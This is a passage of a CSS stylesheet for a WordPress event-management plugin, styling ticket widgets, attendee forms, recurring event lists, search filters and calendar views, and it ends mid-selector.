.etn-variable-ticket-widget .ticket-price-item.etn-quantity input::-webkit-outer-spin-button, .etn-variable-ticket-widget .ticket-price-item.etn-quantity input::-webkit-inner-spin-button {
  -webkit-appearance: none;
}
.etn-variable-ticket-widget .etn-add-to-cart-block {
  display: block;
  width: 100%;
  border: none;
  color: #fff;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 0.875rem;
  border: 1px solid transparent;
}
.etn-variable-ticket-widget .etn-add-to-cart-block.disabled {
  pointer-events: none;
  cursor: not-allowed;
  background-color: rgba(0, 0, 0, 0.04);
  color: rgba(0, 0, 0, 0.25);
  border: 1px solid #d9d9d9;
}
.etn-variable-ticket-widget .etn-add-to-cart-block.disabled:focus {
  outline: none;
}
.etn-variable-ticket-widget .etn-ticket-divider {
  border-bottom: 1px dashed #c3c6cc;
  margin-bottom: 10px;
  position: relative;
}
.etn-variable-ticket-widget .qt-sub,
.etn-variable-ticket-widget .qt-add {
  position: absolute;
  left: 0;
  background: transparent;
  border: none;
  padding: 0;
  font-size: 1.25rem;
  color: #000;
  line-height: 1;
  height: 32px;
  width: 30px;
}
.etn-variable-ticket-widget .qt-sub:hover, .etn-variable-ticket-widget .qt-sub:focus,
.etn-variable-ticket-widget .qt-add:hover,
.etn-variable-ticket-widget .qt-add:focus {
  background-color: transparent;
  color: #000;
}
.etn-variable-ticket-widget .qt-add {
  left: auto;
  right: 0;
}
.etn-variable-ticket-widget .etn-variable-total-price {
  padding: 20px;
  border: 1px solid #5d78ff;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  margin-bottom: 20px;
}
.etn-variable-ticket-widget .etn-variable-total-price .etn-total-quantity,
.etn-variable-ticket-widget .etn-variable-total-price .etn-ticket-total-price {
  margin-bottom: 8px;
  display: flex;
  justify-content: space-between;
  font-size: 1rem;
  font-weight: 700;
}
.etn-variable-ticket-widget .etn-variable-total-price .etn-total-quantity ._sub__total,
.etn-variable-ticket-widget .etn-variable-total-price .etn-ticket-total-price ._sub__total {
  margin-left: -3px;
}
.etn-variable-ticket-widget .etn-subtotal ._sub__total,
.etn-variable-ticket-widget .etn-ticket-total-price ._sub__total {
  margin-left: -3px;
}

.quantity-error-msg {
  color: #f00;
  font-size: 12px;
  line-height: 14px;
  margin-top: -3px;
  margin-bottom: 15px;
}

.etn-sidebar .etn-widget .etn-social a {
  background-color: transparent;
  color: #5d78ff;
  width: auto;
  height: auto;
  line-height: 1.25rem;
  padding: 0 2px;
  font-size: 0.875rem;
}
.etn-sidebar .etn-widget .etn-social a.etn-facebook-f, .etn-sidebar .etn-widget .etn-social a.etn-facebook, .etn-sidebar .etn-widget .etn-social a.etn-facebook-square, .etn-sidebar .etn-widget .etn-social a.etn-facebook-messenger {
  color: #3b5998;
}
.etn-sidebar .etn-widget .etn-social a.etn-twitter, .etn-sidebar .etn-widget .etn-social a.etn-twitter-square {
  color: #1da1f2;
}
.etn-sidebar .etn-widget .etn-social a.etn-linkedin-in, .etn-sidebar .etn-widget .etn-social a.etn-linkedin {
  color: #007bb5;
}
.etn-sidebar .etn-widget .etn-social a.etn-instagram {
  color: #c32aa3;
}
.etn-sidebar .etn-widget .etn-social a.etn-youtube-square {
  color: #ff0000;
}
.etn-sidebar .etn-widget .etn-social a.etn-pinterest, .etn-sidebar .etn-widget .etn-social a.etn-pinterest-square, .etn-sidebar .etn-widget .etn-social a.etn-pinterest-p {
  color: #bd081c;
}

/*=======
Zoom event
=========*/
.etn-zoom-event-notice {
  margin-top: 15px;
  font-size: 12px;
  font-weight: 500;
  color: #333333;
  line-height: 1rem;
}

.etn-invoice-zoom-event-title {
  margin-top: 15px;
  font-size: 1rem;
  font-weight: 500;
  color: #000000;
}

.etn-invoice-zoom-event {
  margin-top: 5px;
}

/*======= ================
// attendee form list
========= ==============*/
.etn-attendee-form {
  max-width: 500px;
  margin: auto;
}
.etn-attendee-form .attendee-title {
  font-size: 30px;
  margin-bottom: 20px;
  text-align: center;
  font-weight: 700;
  line-height: 1.4;
  margin-top: 0;
}
.etn-attendee-form .attendee_submit_disable {
  opacity: 0.5;
  cursor: no-drop;
}
.etn-attendee-form .etn-group-field label {
  display: block;
}
.etn-attendee-form .etn-group-field .etn-radio-field-wrap {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  flex-wrap: wrap;
}
.etn-attendee-form .etn-group-field .etn-radio-field-wrap .etn-radio-field {
  display: flex;
  align-items: center;
  margin-right: 10px;
}
.etn-attendee-form .etn-group-field .etn-radio-field-wrap .etn-radio-field input[type=radio] {
  margin-right: 5px;
  width: auto;
}

.etn-ticket-single-variation-details {
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -ms-border-radius: 8px;
  background-color: #fff;
  padding: 30px;
}
.etn-ticket-single-variation-details.block-empty {
  background-color: transparent;
  padding: 0;
}
.etn-ticket-single-variation-details:not(:last-child) {
  margin-bottom: 10px;
}
.etn-ticket-single-variation-details .etn-arrow-icon {
  transition: all 0.3s ease;
}
.etn-ticket-single-variation-details .etn-attendee-ticket-collapsed .etn-arrow-icon {
  transform: rotate(180deg);
}
.etn-ticket-single-variation-details .etn-ticket-single-variation-title {
  display: flex;
  justify-content: space-between;
  align-items: center;
  cursor: pointer;
}
.etn-ticket-single-variation-details .etn-ticket-single-variation-title-wrap {
  display: flex;
  align-items: center;
  gap: 20px;
}
.etn-ticket-single-variation-details .etn-ticket-single-variation-title-wrap h3 {
  line-height: 1;
  margin: 0;
  font-weight: 700;
  font-size: 20px;
}
.etn-ticket-single-variation-details .etn-attendy-count {
  margin-bottom: 10px;
}

.etn-attendee-form-wrap {
  margin-top: 30px;
}
.etn-attendee-form-wrap h4 {
  margin: 0;
  font-size: 18px;
  font-weight: 700;
}
.etn-attendee-form-wrap .attr-form-control {
  background-color: transparent;
  border: 1px solid #eaeaea;
  font-size: 0.8125rem;
  height: 40px;
  line-height: 40px;
}
.etn-attendee-form-wrap .attr-form-control:focus {
  border-color: #5d78ff;
}
.etn-attendee-form-wrap .etn-group-field {
  margin-bottom: 15px;
}
.etn-attendee-form-wrap .etn-group-field:last-child {
  margin-bottom: 0;
}
.etn-attendee-form-wrap .etn-group-field label {
  font-size: 0.8125rem;
  line-height: 1.625rem;
  margin: 0 0 5px;
}
.etn-attendee-form-wrap .etn-error {
  font-size: 0.8125rem;
  color: #f00;
  margin-top: 3px;
  font-weight: 600;
}
.etn-attendee-form-wrap .form-control {
  line-height: 40px !important;
  height: 40px !important;
}

.etn-attendee-registration-page {
  min-height: 100vh;
  background-color: #f1f1f1;
}

.attendee-button-wrapper {
  text-align: right;
  margin-top: 30px;
}
.attendee-button-wrapper .attendee_goback {
  border: 2px solid #cdcdcd !important;
}

.etn-single-page-ticket-count-text-holder {
  padding-left: 15px;
  margin-bottom: 18px;
  line-height: 1.625rem;
  font-size: 0.875rem;
  color: #777777;
  line-height: 1.25rem;
}

.etn-sidebar .etn-widget .etn-widget-title.etn-form-title {
  margin-bottom: 12px;
  padding-left: 15px;
}

.etn-input-field-required {
  color: #ee3322;
  display: inline;
}

.meeting-wrapper {
  margin-top: 15px;
  margin-bottom: 15px;
}

.etn-single-event-attendee-btn {
  background-color: #5d78ff;
  border-radius: 5px;
  margin-bottom: 30px;
}

.etn-single-event-attendee-btn:hover {
  background-color: #5d5dff;
}

.etn-single-event-attendee-btn .etn-single-event-attendee-btn-text {
  color: #ffffff;
  text-align: center;
  display: block;
  font-weight: 500;
  font-size: 1.25rem;
  padding: 16px;
}

.etn-event-single-category-list {
  text-align: center;
  color: whitesmoke;
  border: 1px solid whitesmoke;
  padding: 2px 4px 2px 4px;
  border-radius: 3px;
  margin-left: 3px;
}

.etn-event-single-category-list:hover {
  background-color: whitesmoke;
}

/*==============
advanced search filter
=======================*/
.etn-event-search-wrapper {
  display: grid;
  align-items: center;
  grid-template-columns: repeat(4, 1fr);
  background: #ffffff;
  position: relative;
  border-radius: 6px;
  margin-bottom: 30px;
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.04);
}
@media (max-width: 991px) {
  .etn-event-search-wrapper {
    grid-template-columns: 1fr;
  }
}
.etn-event-search-wrapper .input-group {
  padding: 20px;
  gap: 10px;
  display: flex;
  align-items: center;
  position: relative;
}
@media (min-width: 992px) {
  .etn-event-search-wrapper .input-group:not(:last-child) {
    border-right: 1px solid var(--border);
  }
}
.etn-event-search-wrapper .input-group .input-group-text {
  display: flex;
}
.etn-event-search-wrapper .form-control,
.etn-event-search-wrapper .etn_event_select {
  border: 1px solid var(--border);
  width: 100%;
}
.etn-event-search-wrapper .search-button-wrapper {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 16px 32px;
}
.etn-event-search-wrapper .etn-filter-icon {
  background-color: transparent;
  border: none;
  color: #5d78ff;
  display: flex;
  align-items: center;
}
.etn-event-search-wrapper .etn-filter-icon:hover, .etn-event-search-wrapper .etn-filter-icon:focus {
  background-color: transparent;
  color: #ff007a;
}

.etn-text-right {
  text-align: right;
}

.etn_event_inline_form_bottom {
  margin-bottom: 30px;
  display: none;
}
.etn_event_inline_form_bottom .etn_event_select {
  border: 1px solid #eaeaea;
}
.etn_event_inline_form_bottom .etn_event_form_title {
  font-size: 1.625rem;
  margin: 0 0 20px;
}

/*==============
Archive page pagination
=======================*/
.etn-pagination-wrapper .nav-links {
  display: flex;
  margin: 0;
  list-style: none;
}
.etn-pagination-wrapper .nav-links .page-numbers {
  padding: 7px 14px;
  color: #5a5a5a;
  border: 1px solid #f1f5f8;
  margin: 0 8px 0 0;
  line-height: normal;
  text-align: center;
  display: inline-block;
  border-radius: 3px;
  text-decoration: none;
  font-size: 0.875rem;
}
.etn-pagination-wrapper .nav-links .page-numbers.current, .etn-pagination-wrapper .nav-links .page-numbers:hover {
  color: #fff;
  background: #5d78ff;
  border: 1px solid transparent;
}

.error-text {
  color: #f00;
}

.etn-speaker-detail2 .speaker-sidebar {
  text-align: center;
  box-shadow: 0px 10px 40px rgba(0, 0, 0, 0.05);
}
.etn-speaker-detail2 .speaker-sidebar .speaker-title-info {
  margin-top: 20px;
}
.etn-speaker-detail2 .speaker-sidebar .etn-speaker-designation {
  margin-bottom: 10px;
}
.etn-speaker-detail2 .speaker-sidebar .etn-speaker-info {
  padding: 0 0 40px;
  box-shadow: none;
}
.etn-speaker-detail2 .speaker-sidebar .etn-speaker-details-meta {
  padding: 0;
  list-style-type: none;
  margin: 0 0 20px;
}
.etn-speaker-detail2 .etn-schedule-wrap-title {
  margin: 0 0 40px;
}

.etn-recurring-event-wrapper {
  box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.03);
  margin-bottom: 40px;
}
.etn-recurring-event-wrapper .etn-widget-title {
  font-size: 1.625rem;
  padding: 30px 0 0 30px;
  font-weight: 700;
  margin-bottom: 30px;
}
.etn-recurring-event-wrapper #seeMore {
  text-align: center;
  display: block;
  margin: auto;
  width: 100%;
  border: 0;
  font-size: 1rem;
  font-weight: 600;
  color: #ffffff;
  padding: 20px;
}
.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus {
  background-color: #5d78ff;
  color: #fff;
}

.etn-recurring-widget {
  padding: 30px 25px 10px;
  border-bottom: 1px solid #eaeaea;
  margin: 0;
  display: none;
}
.etn-recurring-widget .etn-date-meta {
  font-size: 0.8125rem;
  font-weight: 600;
  text-transform: uppercase;
  padding: 10px 20px;
  border: 2px solid #e4e7e9;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
  text-align: center;
}
.etn-recurring-widget .etn-date-meta span {
  color: #5d78ff;
  font-size: 1rem;
  display: block;
}
.etn-recurring-widget .etn-title {
  margin: 10px 0 0;
  padding: 0;
  font-size: 22px;
}
.etn-recurring-widget .etn-title a {
  color: unset;
  text-decoration: none;
}
.etn-recurring-widget .etn-title-wrap p {
  margin-bottom: 20px;
}
.etn-recurring-widget .recurring-content .etn-time-meta li {
  font-size: 0.875rem;
  list-style-type: none;
  line-height: 1.5rem;
  margin-bottom: 8px;
}
.etn-recurring-widget .etn-event-form-parent {
  margin-bottom: 20px;
}
.etn-recurring-widget .etn-event-form-parent .etn-item-row {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
.etn-recurring-widget .etn-event-form-parent label {
  display: block;
  margin-bottom: 8px;
  font-size: 0.9375rem;
  font-weight: 500;
  line-height: 1.5rem;
}
.etn-recurring-widget .etn-event-form-parent .attr-form-control {
  max-width: 80px;
}
.etn-recurring-widget .etn-event-form-parent .etn-event-form-price {
  padding: 0;
  height: auto;
  background: transparent;
  border: none;
  line-height: 33px;
}
.etn-recurring-widget .etn-event-form-parent .etn-event-form-price:focus {
  border: none;
}
.etn-recurring-widget .etn-event-form-parent .etn-t-price,
.etn-recurring-widget .etn-event-form-parent .etn-event-form-price {
  font-size: 1.125rem;
  font-weight: 700;
  color: #5d78ff;
}
.etn-recurring-widget .etn-event-form-parent .etn-event-form-qty {
  height: 40px;
  background-color: #eaeef1;
  font-weight: 600;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  border: none;
}
.etn-recurring-widget .etn-event-form-parent .etn-event-form-qty:focus {
  border: none;
}
.etn-recurring-widget .etn-event-form-parent .etn-quantity button {
  padding: 0;
  background-color: transparent;
  color: #000;
}
.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn {
  align-self: center;
}
@media (max-width: 767px) {
  .etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn {
    margin-top: 20px;
  }
}
.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn .etn-btn {
  font-size: 1rem;
  font-weight: 500;
  background-color: #5d78ff;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
  padding: 10px 30px;
  border: 0;
  display: inline-block;
  color: #fff;
  line-height: 32px;
}
.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn .etn-btn:hover {
  background-color: #ff007a;
}
.etn-recurring-widget .etn-form-wrap {
  padding-top: 30px;
  border-top: 1px solid #e4e7e9;
  display: none;
}
.etn-recurring-widget .etn-single-page-ticket-count-text-holder .etn-form-ticket-text {
  display: inline-block;
  position: relative;
  margin-right: 15px;
  padding-right: 15px;
}
.etn-recurring-widget .etn-single-page-ticket-count-text-holder .etn-form-ticket-text:before {
  content: "*";
  vertical-align: middle;
  font-size: 1.25rem;
}
.etn-recurring-widget .etn-zoom-event-notice {
  text-align: center;
  display: none;
}
.etn-recurring-widget .etn-zoom-event-notice img {
  max-width: 48px;
  display: block;
  margin: auto;
}
.etn-recurring-widget .etn-recurring-header {
  padding-right: 35px;
  padding-bottom: 30px;
  position: relative;
  cursor: pointer;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
@media (max-width: 767px) {
  .etn-recurring-widget .etn-recurring-header {
    flex-wrap: wrap;
  }
}
.etn-recurring-widget .etn-recurring-header .etn-arrow {
  position: absolute;
  right: 0;
  top: 50%;
  font-size: 1.75rem;
  bottom: 0;
  margin: auto;
  transform: translateY(-40%);
}
@media (min-width: 1024px) {
  .etn-recurring-widget .etn-title-wrap {
    flex: 0 0 50%;
    max-width: 50%;
    padding: 0 20px;
  }
}
@media (max-width: 992px) {
  .etn-recurring-widget .etn-title-wrap {
    flex: 0 0 60%;
    max-width: 60%;
    padding: 0;
  }
}
@media (max-width: 768px) {
  .etn-recurring-widget .etn-title-wrap {
    flex: 0 0 100%;
    max-width: 100%;
    margin: 20px 0;
  }
}
.etn-recurring-widget .etn-thumb-wrap {
  flex: 0 0 13%;
  max-width: 13%;
  align-self: end;
}
@media (max-width: 768px) {
  .etn-recurring-widget .etn-thumb-wrap {
    flex: 0 0 20%;
    max-width: 20%;
  }
}
.etn-recurring-widget .etn-thumb-wrap img {
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
}
@media (max-width: 992px) {
  .etn-recurring-widget .etn-left-datemeta {
    display: flex;
    justify-content: space-between;
    margin-bottom: 15px;
  }
  .etn-recurring-widget .etn-left-datemeta .etn-zoom-event-notice {
    margin: 0;
  }
}
.etn-recurring-widget.no-active {
  opacity: 0.7;
}
.etn-recurring-widget.active {
  box-shadow: 0 0px 45px rgba(0, 0, 0, 0.07);
  opacity: 1;
  background-color: #fff;
}
.etn-recurring-widget.active .etn-arrow:before {
  content: "\f106";
}
.etn-recurring-widget:last-of-type {
  border-bottom: none;
}

.etn_recur_hide_child > div {
  display: none;
}

.etn-title-wrap p {
  margin-bottom: 20px;
}

.eventin-shortcode-wrapper,
.events_calendar_classic {
  position: relative;
}

.etn-event-loader {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  margin: auto;
  right: 0;
  z-index: 11;
  text-align: center;
  background-color: rgba(0, 0, 0, 0.05);
}
.etn-event-loader img {
  width: 100px;
  height: 100px;
  position: relative;
  top: 45%;
}

.etn-default-calendar-style {
  margin-bottom: 30px;
}
@media (max-width: 767px) {
  .etn-default-calendar-style {
    margin-bottom: 10px;
  }
}
.etn-default-calendar-style .fc-toolbar {
  margin-top: 15px;
  padding-bottom: 15px;
}
@media (min-width: 767px) {
  .etn-default-calendar-style .fc-toolbar {
    max-width: 280px;
    margin-top: 0;
  }
}
@media (max-width: 767px) {
  .etn-default-calendar-style .fc-toolbar {
    margin-bottom: 0 !important;
  }
}
.etn-default-calendar-style .fc-toolbar h2 {
  margin: 0 0 0px;
  font-size: 22px;
  font-weight: 700;
}
@media (max-width: 767px) {
  .etn-default-calendar-style .fc-toolbar h2 {
    font-size: 18px;
  }
}
.etn-default-calendar-style .fc-button {
  background-color: transparent;
  color: #000;
  height: 40px;
  border: 1px solid #ddd;
  width: 40px;
  padding: 0;
  text-align: center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
}
@media (max-width: 767px) {
  .etn-default-calendar-style .fc-button {
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 12px;
  }
  .etn-default-calendar-style .fc-button .fc-icon {
    font-size: 12px;
    line-height: 10px;
  }
}
.etn-default-calendar-style .fc-button:hover {
  background: #5d78ff;
  border-color: #5d78ff;
}
.etn-default-calendar-style .fc-view {
  border-top: 1px solid #ddd;
  padding-top: 20px;
}
.etn-default-calendar-style .fc-daygrid-day-top {
  padding: 0;
  justify-content: center;
  text-align: center;
}
.etn-default-calendar-style .fc-daygrid-day-top a {
  width: 50px;
  height: 50px;
  margin: auto;
  border-radius: 50%;
  line-height: 50px;
  padding: 0;
}
@media (max-width: 767px) {
  .etn-default-calendar-style .fc-daygrid-day-top a {
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 14px;
    font-weight: 500;
  }
}
.etn-default-calendar-style .fc-day-other .fc-daygrid-day-top a {
  pointer-events: none;
}
.etn-default-calendar-style table {
  margin-bottom: 0;
  border: none;
}
.etn-default-calendar-style table tbody > tr:nth-child(odd) > td,
.etn-default-calendar-style table tbody > tr:nth-child(odd) > th,
.etn-default-calendar-style table tbody > tr:nth-child(even) > td,
.etn-default-calendar-style table tbody > tr:nth-child(even) > th,
.etn-default-calendar-style table tbody > tr > td,
.etn-default-calendar-style table .fc-daygrid-day.fc-day-today {
  background-color: #fff;
  padding: 10px 0;
}
@media (max-width: 767px) {
  .etn-default-calendar-style table tbody > tr:nth-child(odd) > td,
.etn-default-calendar-style table tbody > tr:nth-child(odd) > th,
.etn-default-calendar-style table tbody > tr:nth-child(even) > td,
.etn-default-calendar-style table tbody > tr:nth-child(even) > th,
.etn-default-calendar-style table tbody > tr > td,
.etn-default-calendar-style table .fc-daygrid-day.fc-day-today {
    padding: 4px 0;
  }
}
.etn-default-calendar-style .fc-daygrid-day-events {
  display: none;
}
.etn-default-calendar-style th.fc-day-header.fc-widget-header,
.etn-default-calendar-style .fc .fc-col-header-cell-cushion {
  padding: 20px;
}
@media (max-width: 767px) {
  .etn-default-calendar-style th.fc-day-header.fc-widget-header,
.etn-default-calendar-style .fc .fc-col-header-cell-cushion {
    padding: 0;
  }
}
.etn-default-calendar-style .fc-theme-standard .fc-scrollgrid {
  border: none;
}
.etn-default-calendar-style .fc-daygrid-day-number {
  font-weight: 700;
  color: #000;
}
.etn-default-calendar-style .fc-day-today .etn-has-event .fc-daygrid-day-number,
.etn-default-calendar-style .fc-daygrid-day .etn-has-event .fc-daygrid-day-number {
  background: rgba(93, 120, 255, 0.1);
  opacity: 1;
  pointer-events: all;
}
.etn-default-calendar-style .fc-day-today .etn-has-event .fc-daygrid-day-number.fc-state-highlight,
.etn-default-calendar-style .fc-daygrid-day .etn-has-event .fc-daygrid-day-number.fc-state-highlight {
  background-color: #5d78ff;
  color: #fff;
}
.etn-default-calendar-style .etn-event-item {
  box-shadow: none;
  border: 1px solid #ddd;
}
.etn-default-calendar-style .etn-event-item .etn-title {
  margin: 0 0 20px;
}
.etn-default-calendar-style .etn-event-item .etn-event-thumb {
  margin-bottom: 0;
  border-radius: 8px;
}
@media (max-width: 1024px) {
  .etn-default-calendar-style .etn-event-item .etn-event-thumb {
    margin-top: 20px;
  }
}
.etn-default-calendar-style .etn-event-item .etn-event-thumb img {
  border-radius: 8px;
}
.etn-default-calendar-style .fc td,
.etn-default-calendar-style .fc th {
  border: none;
  border-top: 0 !important;
}
.etn-default-calendar-style .fc .fc-daygrid-day-bg .fc-bg-event {
  display: none;
}
.etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before {
  content: "";
  background: rgba(93, 120, 255, 0.2);
  width: 50px;
  height: 50px;
  z-index: 1;
  position: absolute;
  text-align: center;
  margin: auto;
  left: 0;
  right: 0;
  border-radius: 50%;
}
@media (max-width: 767px) {
  .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before {
    width: 30px;
    height: 30px;
  }
}
.etn-default-calendar-style .fc-state-highlight {
  background: #5d78ff;
  color: #fff !important;
}

.date-selected-calendar-event .etn-event-item {
  padding: 20px 0;
  margin: 0;
  border-bottom: 1px solid #ddd;
  box-shadow: none;
  border-radius: 0;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
}
.date-selected-calendar-event .etn-event-item .etn-title {
  margin: 0 0 5px;
  font-size: 1.125rem;
}
.date-selected-calendar-event .etn-event-item .etn-event-thumb {
  border-radius: 0;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
}
@media (min-width: 767px) {
  .date-selected-calendar-event .etn-event-item .etn-event-thumb {
    margin-bottom: 0;
  }
}
.date-selected-calendar-event .etn-event-item .etn-event-price {
  font-size: 1rem;
}

@media (min-width: 1025px) {
  .calendar_show.right {
    flex-direction: row-reverse;
  }
  .calendar_show.right .etn-fullcalendar-content {
    padding-right: 0;
    padding-left: 40px;
    border-left: 1px solid #ddd;
    border-right: none;
  }
  .calendar_show.full_width .etn-fullcalendar-content {
    padding-right: 0;
    border-right: none;
  }
}
@media (min-width: 1025px) {
  .calendar_show .etn-fullcalendar-content {
    padding-right: 40px;
    border-right: 1px solid #ddd;
  }
}

.cat-dropdown-list {
  position: relative;
}
@media (min-width: 767px) {
  .cat-dropdown-list {
    max-width: 212px;
    margin: 0 0 -38px auto;
  }
}
.cat-dropdown-list select {
  border: 1px solid #ddd;
  font-weight: 600;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  width: 100%;
}

.etn-cal-selected-date {
  font-size: 22px;
  font-weight: 700;
  padding-bottom: 20px;
  margin-bottom: 15px;
  border-bottom: 1px solid #ddd;
}
.etn-cal-selected-date span {
  font-size: 0.9375rem;
  display: block;
  font-weight: 400;
  line-height: 14px;
  color: #777;
}

.etn-not-found-post {
  background: rgba(255, 0, 0, 0.0588235294);
  padding: 5px 15px;
  border-left: 2px solid #f00;
  font-weight: 400;
}

.calendar-event-filter2 .etn-default-calendar-style .fc-toolbar {
  max-width: 100%;
}

.cat-radio-list {
  height: 100%;
  background: #f6f6f6;
  padding: 20px;
}
@media (max-width: 767px) {
  .cat-radio-list {
    height: auto;
    margin-bottom: 20px;
  }
}

.cat-radio-btn-list [type=radio]:checked,
.cat-radio-btn-list [type=radio]:not(:checked) {
  position: absolute;
  left: -9999px;
}
.cat-radio-btn-list [type=radio]:checked + label,
.cat-radio-btn-list [type=radio]:not(:checked) + label {
  position: relative;
  padding-left: 28px;
  cursor: pointer;
  line-height: 30px;
  display: inline-block;
  margin-bottom: 5px;
  font-weight: 600;
}
.cat-radio-btn-list [type=radio]:checked + label:before,
.cat-radio-btn-list [type=radio]:not(:checked) + label:before {
  content: "";
  position: absolute;
  left: 0;
  top: 7px;
  width: 18px;
  height: 18px;
  border: 1px solid #ddd;
  border-radius: 100%;
  background: #fff;
  font-size: 1rem;
}
.cat-radio-btn-list [type=radio]:checked + label:after,
.cat-radio-btn-list [type=radio]:not(:checked) + label:after {
  content: "";
  width: 8px;
  height: 8px;
  background: #5d78ff;
  position: absolute;
  top: 12px;
  left: 5px;
  border-radius: 100%;
  transition: all 0.2s ease;
}
.cat-radio-btn-list [type=radio]:not(:checked) + label:after {
  opacity: 0;
  -webkit-transform: scale(0);
  transform: scale(0);
}
.cat-radio-btn-list [type=radio]:checked + label:after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}

@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.etn-fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  animation-duration: 1s;
}

.sidebar .cat-dropdown-list,
.left-sidebar .cat-dropdown-list,
.right-sidebar .cat-dropdown-list,
.widget .cat-dropdown-list,
.widgets .cat-dropdown-list,
.main-sidebar .cat-dropdown-list,
#sidebar .cat-dropdown-list {
  display: none;
}
.sidebar .fc .fc-toolbar.fc-header-toolbar,
.left-sidebar .fc .fc-toolbar.fc-header-toolbar,
.right-sidebar .fc .fc-toolbar.fc-header-toolbar,
.widget .fc .fc-toolbar.fc-header-toolbar,
.widgets .fc .fc-toolbar.fc-header-toolbar,
.main-sidebar .fc .fc-toolbar.fc-header-toolbar,
#sidebar .fc .fc-toolbar.fc-header-toolbar {
  margin-bottom: 0;
}
.sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,
.sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,
.left-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,
.left-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,
.right-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,
.right-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,
.widget .etn-default-calendar-style th.fc-day-header.fc-widget-header,
.widget .etn-default-calendar-style .fc .fc-col-header-cell-cushion,
.widgets .etn-default-calendar-style th.fc-day-header.fc-widget-header,
.widgets .etn-default-calendar-style .fc .fc-col-header-cell-cushion,
.main-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,
.main-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,
#sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,
#sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion {
  padding: 0;
}
.sidebar .etn-default-calendar-style .fc-daygrid-day-top a,
.left-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,
.right-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,
.widget .etn-default-calendar-style .fc-daygrid-day-top a,
.widgets .etn-default-calendar-style .fc-daygrid-day-top a,
.main-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,
#sidebar .etn-default-calendar-style .fc-daygrid-day-top a {
  width: 35px;
  height: 35px;
  line-height: 35px;
}
.sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
.left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
.right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
.widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
.widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
.main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
#sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before {
  width: 6px;
  height: 6px;
  bottom: 0;
}
.sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > td,
.sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > th,
.sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > td,
.sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > th,
.sidebar .etn-default-calendar-style table tbody > tr > td,
.sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,
.left-sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > td,
.left-sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > th,
.left-sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > td,
.left-sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > th,
.left-sidebar .etn-default-calendar-style table tbody > tr > td,
.left-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,
.right-sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > td,
.right-sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > th,
